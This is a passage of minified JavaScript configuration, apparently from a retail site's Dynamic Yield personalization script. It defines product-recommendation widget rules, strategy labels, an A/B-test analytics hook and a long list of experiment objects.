{conditions:[{arguments:[{action:"CONTAINS",value:"/g/"}],field:"url"}]},type:"dynamic"},ruleDisjs:null},{id:1214965,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},285416:{name:e[90],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1214971,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[91]}],field:"keywords"}]},type:"dynamic"},ruleDisjs:null},{id:1214972,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},285417:{name:e[92],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:"general",staticParams:{},placements:[],rules:[{id:1214973,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"/g/"}],field:"url"}]},type:"dynamic"},ruleDisjs:null},{id:1214974,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null},{id:1214975,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[93]}],field:"keywords"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},285467:{name:e[94],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[1],staticParams:{},placements:[],rules:[{id:1343948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"gift-boxes"}],field:"keywords"}]},type:"dynamic"},ruleDisjs:null},{id:1343949,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},285469:{name:e[95],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[1],staticParams:{},placements:[],rules:[{id:1241173,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[96]}],field:"categories"},{arguments:[{action:"IS",value:"true"}],field:"in_stock"}]},type:"dynamic"},ruleDisjs:null},{id:1241174,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},285722:{name:e[97],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:"general",staticParams:{},placements:[],rules:[{id:1218124,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"ECARD"},{action:"IS",value:"GCARD"}],field:"group_id"}]},type:"dynamic"},ruleDisjs:null},{id:1218125,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"/g/"}],field:"url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},285723:{name:e[98],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:"general",staticParams:{},placements:[],rules:[{id:1218139,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"/g/"}],field:"url"}]},type:"dynamic"},ruleDisjs:null},{id:1218140,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"ECARD"},{action:"CONTAINS",value:"GCARD"}],field:"group_id"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},285724:{name:e[99],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:"general",staticParams:{},placements:[],rules:[{id:1218127,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"ECARD"},{action:"IS",value:"GCARD"}],field:"group_id"}]},type:"dynamic"},ruleDisjs:null},{id:1218128,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"/g/"}],field:"url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},285725:{name:e[100],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:"general",staticParams:{},placements:[],rules:[{id:1218135,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"/g/"}],field:"url"}]},type:"dynamic"},ruleDisjs:null},{id:1218136,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"ECARD"},{action:"CONTAINS",value:"GCARD"}],field:"group_id"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},286209:{name:e[10],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[11],staticParams:{},placements:[],rules:[],widgetType:e[2]},286224:{name:e[101],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[11],staticParams:{},placements:[],rules:[{id:1316951,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},286503:{name:e[102],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[21],staticParams:{},placements:[],rules:[{id:1240857,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"in_stock"},{arguments:[{action:"IS",value:e[103]}],field:"keywords"},{arguments:[{action:"IS",value:"true"}],field:"is_new"}]},type:"dynamic"},ruleDisjs:null},{id:1240858,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null},{id:1240859,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},288184:{name:e[104],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[1],staticParams:{},placements:[],rules:[{id:1240001,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null},{id:1240002,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"gift card"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:1240003,type:"include",slots:[1,3,5,7,9],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GTE",value:30}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},288185:{name:e[105],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[1],staticParams:{},placements:[],rules:[{id:1240004,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null},{id:1240005,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"gift card"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:1240006,type:"include",slots:[1,3,5,7,9],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GTE",value:30}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},289133:{name:e[106],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[11],staticParams:{},placements:[],rules:[{id:1316949,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},289205:{name:e[107],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[11],staticParams:{},placements:[],rules:[{id:1343409,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1,customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1343411,type:"include",slots:[],valid_from:17689716e5,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"in_stock"},{arguments:[{action:"IS",value:"false"}],field:"sale"},{arguments:[{action:"CONTAINS",value:e[33]}],field:"keywords"},{arguments:[{action:"IS",value:"true"}],field:"is_new"}]},type:"dynamic"},ruleDisjs:null},{id:1343412,type:"include",slots:[],valid_from:null,valid_to:17689716e5,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"in_stock"},{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},291105:{name:e[108],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[21],staticParams:{},placements:[],rules:[{id:1279902,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[50]}],field:"keywords"},{arguments:[{action:"IS",value:"false"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null},{id:1279903,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},291475:{name:e[109],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[1],staticParams:{},placements:[],rules:[{id:1279777,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null},{id:1279778,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1279779,type:"include",slots:[1,3,5,7,9],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GTE",value:30}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},292508:{name:e[126],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[21],staticParams:{},placements:[],rules:[{id:1325721,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},294298:{name:e[110],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:16,context:e[1],staticParams:{},placements:[],rules:[{id:1310208,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},294299:{name:e[111],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:16,context:e[1],staticParams:{},placements:[],rules:[{id:1310210,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"false"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},294637:{name:e[112],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[1],staticParams:{},placements:[],rules:[{id:1314296,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null},{id:1314297,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1314298,type:"include",slots:[1,3,5,7,9],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GTE",value:30}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},296834:{name:e[113],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[1],staticParams:{},placements:[],rules:[{id:1336247,type:"include",slots:[1,3,5,7,9],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GTE",value:30}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1336248,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1336249,type:"exclude",slots:[],valid_from:null,valid_to:17665626e5,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},296835:{name:e[114],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[1],staticParams:{},placements:[],rules:[{id:1336250,type:"include",slots:[1,3,5,7,9],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GTE",value:30}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1336251,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1336252,type:"exclude",slots:[],valid_from:null,valid_to:17665626e5,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},297331:{name:e[12],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[2]},297338:{name:e[13],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[2]},297339:{name:e[14],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[1],staticParams:{},placements:[],rules:[],widgetType:e[2]},297367:{name:e[15],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[2]},297420:{name:e[115],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:16,context:e[1],staticParams:{},placements:[],rules:[{id:1342998,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},297421:{name:e[116],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:16,context:e[1],staticParams:{},placements:[],rules:[{id:1343001,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"false"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]}},tpls:{}}}(),r=function(){var e=["Most Popular Products","Bought Together","Recommended Products","You may also like","Recommended for this category","Customers also bought","Recommended","Recommended For You","Recently Viewed","Viewed with Recently Viewed","Purchased with Recent Purchases","Purchased with Last Purchase","Recently Purchased","Viewed Together","Purchased Together Offline","Purchased Together Offline &amp; Online","User Affinity","Last Purchase"];return{TOP_N:{Default:e[0]},BOUGHT_TOGETHER:{Default:e[1]},AUTOMATIC:{Default:e[2]},AUTOMATIC_PRODUCT:{Default:e[3]},AUTOMATIC_CATEGORY:{Default:e[4]},AUTOMATIC_CART:{Default:e[5]},AUTOMATIC_HOMEPAGE:{Default:e[6]},AUTOMATIC_OTHER:{Default:e[6]},AUTOMATIC_POST:{Default:e[3]},USER_CF:{Default:e[7]},TOP_IN_CATEGORY:{Default:e[7]},RECENTLY_VIEWED:{Default:e[8]},VIEWED_TOGETHER_WITH_RECENTLY_VIEWED:{Default:e[9]},BOUGHT_TOGETHER_WITH_RECENTLY_PURCHASED:{Default:e[10]},BOUGHT_TOGETHER_WITH_LAST_PURCHASE:{Default:e[11]},RECENTLY_PURCHASED:{Default:e[12]},VIEWED_TOGETHER:{Default:e[13]},SIMILARITY:{Default:"Similarity"},BOUGHT_TOGETHER_OFFLINE:{Default:e[14]},BOUGHT_TOGETHER_MIXED:{Default:e[15]},USER_AFFINITIES:{Default:e[16]},LAST_PURCHASE:{Default:e[17]},MOST_POPULAR:{Default:e[7]},USER_AFFINITIES_V2:{Default:e[16]},MIXED:{Default:"Mixed"},TOP_N_RANDOM:{Default:e[0]}}}(),o={afterVariationSelected:function(e,t,i,n,r,o){window._uxa=window._uxa||[];if(t){const e=t;for(let t=0;t<r.length;t++){let n=r[t].name;o&&(n="Control Group"),n=i+" | "+n,e&&n&&(s=n,a="AB_DY_"+(a=e),_uxa.push(["trackDynamicVariable",{key:a,value:s}]))}}var a,s;let d=!1;_uxa.push(["afterPageView",function(){d||(d=!0,window.CS_CONF&&(CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push("Dynamic Yield - v1.13.0")))}]),window.dyGlobalObject=window.dyGlobalObject||{},window.dyGlobalObject.events=window.dyGlobalObject.events||[],window.dyGlobalObject.listVar=window.dyGlobalObject.listVar||[],window.dyGlobalObject.uniqueImp=window.dyGlobalObject.uniqueImp||[];const l=Math.round((new Date).getTime()/1e3);let A=decodeURI(n.name);const c=n.id;function m(e,t,i,n,r,o,a,s){window.dyGlobalObject.events.push({event:"impression",cmpId:parseInt(e),cmpName:t,expId:i,expName:n,varId:o,varName:a,isCG:r,eventTs:s});const d=[t,n,a].join(".");-1===window.dyGlobalObject.uniqueImp.indexOf(d)&&window.dyGlobalObject.uniqueImp.push(d),window.dyGlobalObject.listVar=window.dyGlobalObject.uniqueImp.join("|")}o?m(e,t,c,A,o,r[0].id,"Control",l):r.forEach((function(i){m(e,t,c,A,o,i.id,decodeURI(i.name),l)})),DYO.userAgent.isSafari(navigator.userAgent)&&(DY.CS=DY.CS||{},DY.CS.reportToAdobeReady=DY.CS.reportToAdobeReady||DYO.CoreUtils.waitForVariable("DY.CS.reportToAdobe"),DY.CS.reportToAdobeReady.then((function(){DY.CS.reportToAdobe.report()})))},afterRcomResponse:function(e){window.dyGlobalObject=window.dyGlobalObject||{},window.dyGlobalObject.events=window.dyGlobalObject.events||[],window.dyGlobalObject.events.push({event:"recommendation_impression",strId:e.widgetId,strType:e.strategy,slots:e.slots,isFallback:e.fallback,eventTs:Math.round((new Date).getTime()/1e3)})}};DYExps.section=DYExps.section||e,DYExps.oexps=DYExps.oexps||{1666437:{name:"_dy_smart_object_2046335",type:0,version:103228811,reportVersion:1347528,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102249959,name:"102970348",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightSubMechanism:3},1724574:{name:"_dy_smart_object_2236232",type:0,version:103436015,reportVersion:1516472,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102434391,name:"103460860",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightMechanism:1,attributionTtlS:-1},1724575:{name:"_dy_smart_object_2236235",type:0,version:103436029,reportVersion:1516486,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102434393,name:"103460866",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightMechanism:1,attributionTtlS:-1},1724576:{name:"_dy_smart_object_2236239",type:0,version:103436034,reportVersion:1516491,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102434395,name:"103460874",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightMechanism:1,attributionTtlS:-1},1724579:{name:"_dy_smart_object_2236245",type:0,version:103434303,reportVersion:1514877,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102434402,name:"103460887",weight:90,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:10,varIds:"102434403:103460888",method:0},weightMechanism:1,attributionTtlS:-1},1724582:{name:"_dy_smart_object_2236251",type:0,version:103469242,reportVersion:1544810,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102434408,name:"103460899",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1724585:{name:"_dy_smart_object_2236262",type:0,version:104706039,reportVersion:2725192,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102434414,name:"103460921",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1730442:{name:"_dy_smart_object_2254767",type:0,version:103456105,reportVersion:1533309,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102453942,name:"103509186",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightMechanism:1,attributionTtlS:-1},1733824:{name:"_dy_smart_object_2265712",type:0,version:103467616,reportVersion:1543304,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102465808,name:"103538872",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1775347:{name:"_dy_smart_object_2408539",type:0,version:104366908,reportVersion:2397362,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102603034,name:"103903545",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1818482:{name:"_dy_smart_object_2550732",type:0,version:103983036,reportVersion:2029450,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102764987,name:"104296493",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightMechanism:1,attributionTtlS:-1},1818492:{name:"_dy_smart_object_2550765",type:0,version:104419013,reportVersion:2447381,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102765011,name:"104296567",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1832668:{name:"_dy_smart_object_2599422",type:0,version:103933734,reportVersion:1981500,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102821716,name:"104437019",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightMechanism:1,attributionTtlS:-1},1832669:{name:"_dy_smart_object_2599427",type:0,version:103933735,reportVersion:1981501,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102821718,name:"104437029",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightMechanism:1,attributionTtlS:-1},1832714:{name:"_dy_smart_object_2599624",type:0,version:103933736,reportVersion:1981502,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102821851,name:"104437485",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightMechanism:1,attributionTtlS:-1},1832715:{name:"_dy_smart_object_2599625",type:0,version:103933737,reportVersion:1981503,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102821853,name:"104437487",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightMechanism:1,attributionTtlS:-1},1832716:{name:"_dy_smart_object_2599626",type:0,version:103933738,reportVersion:1981504,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102821855,name:"104437489",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightMechanism:1,attributionTtlS:-1},1832717:{name:"_dy_smart_object_2599627",type:0,version:103933739,reportVersion:1981505,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102821857,name:"104437491",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightMechanism:1,attributionTtlS:-1},1832718:{name:"_dy_smart_object_2599634",type:0,version:103933740,reportVersion:1981506,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102821859,name:"104437508",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightMechanism:1,attributionTtlS:-1},1832719:{name:"_dy_smart_object_2599635",type:0,version:103933741,reportVersion:1981507,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102821861,name:"104437510",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightMechanism:1,attributionTtlS:-1},1832720:{name:"_dy_smart_object_2599636",type:0,version:103933742,reportVersion:1981508,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102821863,name:"104437512",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightMechanism:1,attributionTtlS:-1},1832721:{name:"_dy_smart_object_2599637",type:0,version:103933743,reportVersion:1981509,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102821865,name:"104437514",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightMechanism:1,attributionTtlS:-1},1832722:{name:"_dy_smart_object_2599638",type:0,version:103933744,reportVersion:1981510,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102821867,name:"104437516",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightMechanism:1,attributionTtlS:-1},1836699:{name:"_dy_smart_object_2612606",type:0,version:103953531,reportVersion:2000749,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102836051,name:"104472442",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1836700:{name:"_dy_smart_object_2612607",type:0,version:103953532,reportVersion:2000750,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102836053,name:"104472444",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1836701:{name:"_dy_smart_object_2612608",type:0,version:103953533,reportVersion:2000751,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102836055,name:"104472446",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1836702:{name:"_dy_smart_object_2612609",type:0,version:103953534,reportVersion:2000752,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102836057,name:"104472448",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1851819:{name:"_dy_smart_object_2658227",type:0,version:104050561,reportVersion:2093709,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102900618,name:"104611494",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1857521:{name:"_dy_smart_object_2677860",type:0,version:104077662,reportVersion:2119873,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102925891,name:"104669553",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1861576:{name:"_dy_smart_object_2690162",type:0,version:104097539,reportVersion:2139165,versionHash:"",reweightId:0,attributionMethod:2,audiences:[],traf